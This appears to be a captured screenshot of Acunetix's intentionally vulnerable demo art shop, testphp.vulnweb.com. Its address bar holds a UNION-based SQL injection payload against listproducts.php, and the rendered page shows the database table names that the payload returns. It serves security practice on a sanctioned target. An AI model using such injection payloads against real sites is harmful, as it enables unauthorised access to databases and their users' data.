 Not secure | testphp.vulnweb.com/listproducts.php?cat=2%20union%20select%201,2,3,4,5,6,group_concat(table_name),8,9,10,11%20... ABP Paused
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Paintings
Thing
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
artists,carts,categ,featured,guestbook,pictures,products,users
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.